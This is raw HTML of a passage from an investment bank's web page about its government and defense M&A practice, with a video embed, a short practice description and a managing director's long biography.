><a  href="https://focusbankers.com/advanced-manufacturing/" class="fusion-bar-highlight"><span>General Manufacturing</span></a></li><li  id="menu-item-5814"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814" ><a  href="https://focusbankers.com/precision-metalworking/" class="fusion-bar-highlight"><span>Precision Metalworking</span></a></li><li  id="menu-item-5820"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5820" ><a  href="https://focusbankers.com/electronics/" class="fusion-bar-highlight"><span>Printed Circuit Board (PCB) / Electronics Manufacturing Services (EMS)</span></a></li></ul></li><li  id="menu-item-1499"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/supply-chain/" class="fusion-bar-highlight"><span>Supply Chain</span></a></li><li  id="menu-item-1529"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1529 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/technology/" class="fusion-bar-highlight"><span>Technology Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29937"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29937" ><a  href="https://focusbankers.com/technology/" class="fusion-bar-highlight"><span>Technology Services</span></a></li><li  id="menu-item-5839"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839" ><a  href="https://focusbankers.com/msp/" class="fusion-bar-highlight"><span>MSP</span></a></li><li  id="menu-item-21464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21464" ><a  href="https://focusbankers.com/artificial-intelligence/" class="fusion-bar-highlight"><span>Artificial Intelligence</span></a></li><li  id="menu-item-6811"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6811" ><a  href="https://focusbankers.com/technology/cloud/" class="fusion-bar-highlight"><span>Cloud Solutions</span></a></li><li  id="menu-item-6810"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6810" ><a  href="https://focusbankers.com/technology/educational-technology/" class="fusion-bar-highlight"><span>Educational Technology</span></a></li></ul></li><li  id="menu-item-1498"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/telecom/" class="fusion-bar-highlight"><span>Telecom</span></a></li></ul></li><li  id="menu-item-1397"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"  data-item-id="1397"><a  href="https://focusbankers.com/deals/" class="fusion-bar-highlight"><span class="menu-text">Deals</span></a></li><li  id="menu-item-23728"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23728 fusion-dropdown-menu"  data-item-id="23728"><a  href="https://focusbankers.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About FOCUS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-23729"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23729 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/about-us/" class="fusion-bar-highlight"><span>Overview</span></a></li><li  id="menu-item-23730"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23730 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/services/" class="fusion-bar-highlight"><span>Service Areas</span></a></li><li  id="menu-item-18557"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18557 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/international/" class="fusion-bar-highlight"><span>International</span></a></li><li  id="menu-item-26450"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26450 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://careers.focusbankers.com/" class="fusion-bar-highlight"><span>Careers</span></a></li></ul></li><li  id="menu-item-10782"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10782 fusion-dropdown-menu"  data-item-id="10782"><a  href="https://focusbankers.com/insights/" class="fusion-bar-highlight"><span class="menu-text">Insights</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-7821"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7821 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/articles/" class="fusion-bar-highlight"><span>Articles and Blogs</span></a></li><li  id="menu-item-24139"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24139 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/focus-investment-banking-books/" class="fusion-bar-highlight"><span>Books</span></a></li><li  id="menu-item-7828"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/case-studies/" class="fusion-bar-highlight"><span>Case Studies</span></a></li><li  id="menu-item-29443"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29443 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/focus-client-testimonials/" class="fusion-bar-highlight"><span>Client Testimonials</span></a></li><li  id="menu-item-7832"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7832 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/industry-reports/" class="fusion-bar-highlight"><span>Industry Reports</span></a></li><li  id="menu-item-7850"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7850 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/podcasts/" class="fusion-bar-highlight"><span>Podcasts</span></a></li><li  id="menu-item-22137"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22137 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/general-news-press-release-other-news/" class="fusion-bar-highlight"><span>Press Releases and Other News</span></a></li><li  id="menu-item-7849"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7849 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li  id="menu-item-7837"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/white-papers/" class="fusion-bar-highlight"><span>White Papers</span></a></li></ul></li><li  id="menu-item-865"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"  data-item-id="865"><a  href="https://focusbankers.com/contactus/" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-22015" class="post-22015 post type-post status-publish format-standard has-post-thumbnail hentry category-government-and-defense category-videos business-sector-government-and-defense author-barrycalogero">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_color: var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-bottom:60px;--awb-max-width:750px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><picture fetchpriority="high" decoding="async" title="FOCUS’ Sell-Side Process Differentiators" class="img-responsive wp-image-24277">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators-200x119.png.webp 200w, https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators-400x239.png.webp 400w, https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators.png.webp 570w" sizes="(max-width: 640px) 100vw, 570px"/>
<img fetchpriority="high" decoding="async" width="570" height="340" alt="GAD in M&amp;A video" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20570%20340'%3E%3C/svg%3E" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators-200x119.png 200w, https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators-400x239.png 400w, https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators.png 570w" data-lazy-sizes="(max-width: 640px) 100vw, 570px" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators.png"/><noscript><img fetchpriority="high" decoding="async" width="570" height="340" alt="GAD in M&amp;A video" src="https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators.png" srcset="https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators-200x119.png 200w, https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators-400x239.png 400w, https://focusbankers.com/wp-content/uploads/2023/05/FOCUS-Sell-Side-Process-Differentiators.png 570w" sizes="(max-width: 640px) 100vw, 570px"/></noscript>
</picture>
</span></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:15px;--awb-height:36px;--awb-padding-bottom:15px;--awb-border-color:var(--awb-color1);--awb-alignment-medium:flex-start;--awb-alignment-small:flex-start;"><span class="fusion-tb-author">By <span><a href="https://focusbankers.com/author/barrycalogero/" title="Posts by Barry Calogero" rel="author">Barry Calogero</a></span></span><span class="fusion-meta-tb-sep"></span><span class="fusion-tb-published-date">Published On: May 13, 2023</span><span class="fusion-meta-tb-sep"></span></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-text-color:var(--awb-color8);--awb-margin-top:0px;--awb-text-transform:none;"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-video fusion-youtube" style="--awb-max-width:600px;--awb-max-height:360px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:60%;" ><iframe title="YouTube video player 1" src="https://www.youtube.com/embed/O9SZsCXyNpE?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.88%;--awb-width-medium:66.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:2.88%;--awb-spacing-left-medium:2.88%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p><span class="break-words "><span dir="ltr">Since 1982, our team of investment Bankers and Senior Advisors have advised numerous clients in the government and defense sector with M&amp;A and corporate finance services. Recognizing the growing demand for our activities in this sector, we formed the GAD industry practice group to better serve our clients.</span></span></p>
</div></div></div></div></div>
</div><section class="about-author fusion-author-tb fusion-author-tb-1 square" style="margin-top:10px;margin-bottom:10px;"><div class="about-author-container"><div class="avatar"><picture decoding="async" class="avatar avatar-72 photo">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Barry-Calogero-updated-66x66.png.webp 66w, https://focusbankers.com/wp-content/uploads/2023/06/Barry-Calogero-updated-150x150.png.webp 150w" sizes="(max-width: 72px) 100vw, 72px"/>
<img decoding="async" width="72" height="72" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2023/06/Barry-Calogero-updated-66x66.png 66w, https://focusbankers.com/wp-content/uploads/2023/06/Barry-Calogero-updated-150x150.png 150w" data-lazy-sizes="(max-width: 72px) 100vw, 72px" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/06/Barry-Calogero-updated-150x150.png"/><noscript><img decoding="async" width="72" height="72" src="https://focusbankers.com/wp-content/uploads/2023/06/Barry-Calogero-updated-150x150.png" alt="" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Barry-Calogero-updated-66x66.png 66w, https://focusbankers.com/wp-content/uploads/2023/06/Barry-Calogero-updated-150x150.png 150w" sizes="(max-width: 72px) 100vw, 72px"/></noscript>
</picture>
</div><div class="description">Barry Calogero, a FOCUS Managing Director, brings more than 30 years of executive management and consulting experience, with an emphasis on driving operational excellence and improving the enterprise value of companies around the world.  His expertise includes Aerospace and Defense, Information Technology, Manufacturing, Healthcare, Life Sciences, Automotive, Business Services, and Food Manufacturing &amp; Distribution.
<br></br>
Mr. Calogero has deep experience in Supply Chain and Manufacturing Industries.  Prior to FOCUS, he was the Vice President of Operations for McElroy Manufacturing, Inc., an OEM with revenues of $100M and 250 people.  Under his leadership, he leveraged Lean Manufacturing and Advanced Manufacturing technologies to transform the operations of the company.  He drove an increase of Gross Margin by 700 basis points, while improving On-Time Performance from 62% to 92%, reduced turnover by 60%, with world-class safety and quality.
<br></br>
As the COO of Coastal Sunbelt Produce, he was responsible for operations, supply chain management, street sales, and asset velocity for this Private Equity backed $300M, 500-person Food Manufacturing and Distribution firm, delivering a 100-basis point increase to EBITDA in the first year.   He has also worked in the Aerospace sector, launching his career at Lockheed Martin and Boeing in Finance and oversaw $3B in helicopter and weapons systems contracts.  He also led a consulting business in Michigan that transformed product development for Ford, General Motors, and several Tier 1 &amp; 2 Automotive suppliers.
<br></br>
He also worked extensively in Management Consulting and Government Information Technology.  He helped transform over 200 companies in Manufacturing, Distribution, Hospitality, Technology, Semiconductor, Life Sciences, and Hospitals/Healthcare.  He founded a management consultancy, XSell Solutions, improving performance in Sales, Supply Chain, and Production.  He also served as the President of Tefen USA.   For this 100 person Global Management Strategy and Operations Consulting firm, he directed all activities within North America and the Far East.  Customers included Schneider Electric, Massachusetts General Hospital, Baxter Healthcare, Abbott Laboratories, Applied Materials, Amgen, and Pfizer.
<br></br>
His career in Government IT included Senior VP of Sales and Strategy at Robbins-Gioia, a 600-person program management and business process outsourcing firm, with clients across the DOD and Federal Civilian Agencies.  He also served as the Business Manager for Computer Sciences Corporation, leading systems integration programs for the Department of Interior and Department of Commerce.
<br></br>
With an MBA from The George Washington University and a BA from Loyola University Maryland, he is an accomplished presenter, including keynote presentations in Healthcare and National Manufacturing Week conferences, to name a few.  Mr. Calogero is a Member of the Young Presidents’ Organization Gold Washington DC/Baltimore Chapter and past Chairman of the YPO DC/Baltimore Chapter.
<br></br>
Mr. Calogero holds FINRA Series 63 and Series 82 licenses.</div></div></section><div class="fusion-separator fusion-full-width-sep" style="align-self: flex-start;margin-right:auto;width:100%;max-width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color2);border-color:var(--awb-color2);border-top-width:2px;"></div></div><div class="fusion-sharing-box fusion-sharing-box-1 has-taglines layout-floated layout-medium-floated layout-small-stacked" style="background-color:var(--awb-color1);border-color:var(--awb-color1);--awb-margin-top:0px;--awb-wrapper-padding-top:0px;--awb-wrapper-padding-right:0px;--awb-wrapper-padding-bottom:0px;--awb-wrapper-padding-left:0px;--awb-tagline-text-size:12px;--awb-separator-border-color:#cccccc;--awb-separator-border-sizes:0px;--awb-layout:row;--awb-alignment-small:space-between;--awb-stacked-align-small:center;" data-title="Government &#038; Defense in Lower Middle Market M&#038;A" data-description="Since 1982, our team of investment Bankers and Senior Advisors have advised numerous clients in the government and defense sector with M&amp;A and corporate finance services. Recognizing the growing demand for our activities in this sector, we formed the GAD industry practice group to better serve our clients." data-link="https://focusbankers.com/government-defense-in-lower-middle-market-ma/"><div class="fusion-social-networks sharingbox-shortcode-icon-wrapper sharingbox-shortcode-icon-wrapper-1"><span><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocusbankers.com%2Fgovernment-defense-in-lower-middle-market-ma%2F&amp;t=Government%20%26%23038%3B%20Defense%20in%20Lower%20Middle%20Market%20M%26%23038%3BA" target="_blank" rel="noreferrer" title="Facebook" aria-label="Facebook" data-placement="top" data-toggle="tooltip" data-title="Facebook"><i class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#3d5c8f;" aria-hidden="true"></i></a></span><span><a href="https://twitter.com/share?text=Government%20%26%20Defense%20in%20Lower%20Middle%20Market%20M%26A&amp;url=https%3A%2F%2Ffocusbankers.com%2Fgovernment-defense-in-lower-middle-market-ma%2F" target="_blank" rel="noopener noreferrer" title="Twitter" aria-label="Twitter" data-placement="top" data-toggle="tooltip" data-title="Twitter"><i class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#3d5c8f;" aria-hidden="true"></i></a></span><span><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ffocusbankers.com%2Fgovernment-defense-in-lower-middle-market-ma%2F&amp;title=Government%20%26%23038%3B%20Defense%20in%20Lower%20Middle%20Market%20M%26%23038%3BA&amp;summary=Since%201982%2C%20our%20team%20of%20investment%20Bankers%20and%20Senior%20Advisors%20have%20advised%20numerous%20clients%20in%20the%20government%20and%20defense%20sector%20with%20M%26amp%3BA%20and%20corporate%20finance%20services.%20Recognizing%20the%20growing%20demand%20for%20our%20activities%20in%20this%20sector%2C%20we%20formed%20the%20GAD%20industry%20practice%20group%20to%20better%20serve%20our%20clients." target="_blank" rel="noopener noreferrer" title="LinkedIn" aria-label="LinkedIn" data-placement="top" data-toggle="tooltip" data-title="LinkedIn"><i class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#3d5c8f;" aria-hidden="true"></i></a></span><span><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Ffocusbankers.com%2Fgovernment-defense-in-lower-middle-market-ma%2F" target="_blank" rel="noopener noreferrer" title="WhatsApp" aria-label="WhatsApp" data-placement="top" data-toggle="tooltip" data-title="WhatsApp"><i class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:#3d5c8f;" aria-hidden="true"></i></a></span><span><a href="/cdn-cgi/l/email-protection#[base64]" target="_self" title="Email" aria-label="Email" data-placement="top" data-toggle="tooltip" data-title="Email"><i class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#3d5c8f;" aria-hidden="true"></i></a></span></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:88px;--awb-margin-top:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:103% !important;max-width:103% !important;margin-left: calc(-3% / 2 );margin-right: calc(-3% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:28px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.455%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:1.455%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.455%;--awb-spacing-left-medium:1.455%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.455%;--awb-spacing-left-small:1.455%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-carousel fusion-image-carousel-fixed fusion-image-carousel-1"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="yes" data-columns="6" data-itemmargin="6" data-itemwidth="180" data-touchscroll="no" data-imagesize="fixed" style="--awb-columns:6;--awb-column-spacing:6px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2025/10/Q2-2025.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Q2 2025 Top 25 IB image badge" data-lazy-src="https://focusbankers.com/wp-content/uploads/2025/10/Q2-2025.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2025/10/Q2-2025.png" alt="Q2 2025 Top 25 IB image badge"/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-software.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-software.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-software.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2024/03/Tech-badge-1-300x202.png.webp"/>
<img decoding="async" width="300" height="202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20202'%3E%3C/svg%3E" alt="award badge" data-lazy-src="https://focusbankers.com/wp-content/uploads/2024/03/Tech-badge-1-300x202.png"/><noscript><img decoding="async" width="300" height="202" src="https://focusbankers.com/wp-content/uploads/2024/03/Tech-badge-1-300x202.png" alt="award badge"/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2025/04/Axial-Top-5-Q1-2025-logo.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Axial Top 5 Q1 2025 logo" data-lazy-src="https://focusbankers.com/wp-content/uploads/2025/04/Axial-Top-5-Q1-2025-logo.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2025/04/Axial-Top-5-Q1-2025-logo.png" alt="Axial Top 5 Q1 2025 logo"/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-top5-1.png.webp"/>
